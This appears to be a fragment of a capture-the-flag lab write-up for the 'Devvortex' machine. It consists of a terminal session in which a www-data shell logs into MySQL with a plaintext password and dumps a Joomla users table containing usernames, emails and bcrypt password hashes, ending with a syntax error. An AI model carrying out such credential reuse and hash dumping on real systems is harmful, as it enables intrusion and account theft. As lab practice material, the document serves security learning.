 www-data@devvortex:~/dev.devvortex.htb/administrator$ mysql -h localhost -u lewis --password="P4ntherg0t1n5r3c0n##" joomla
<t -u lewis --password="P4ntherg0t1n5r3c0n##" joomla
mysql: [Warning] Using a password on the command line interface can be insecure.
select * from sd4fg_users;
;
;
ll
;
id name username email password block sendEmail registerDate lastvisitDate activation params lastResetTime resetCount otpKey otep requireReset authProvider
649 lewis lewis lewis@devvortex.htb $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u 0 1 2023-09-25 16:44:24 2024-04-25 14:36:16 0 NULL 0 0
650 logan paul logan logan@devvortex.htb $2y$10$tVK6tY1TyOSri.8ZxA7lkOHh0Zi8pW33wc7QZbc8.SnbhuqH88hmi 0 0 2023-09-26 19:15:42 NULL {"admin_style":"","admin_language":"","language":"","editor":"
","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_font":"0"} NULL 0 0
ERROR 1064 (42000) at line 13: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'll' at line 1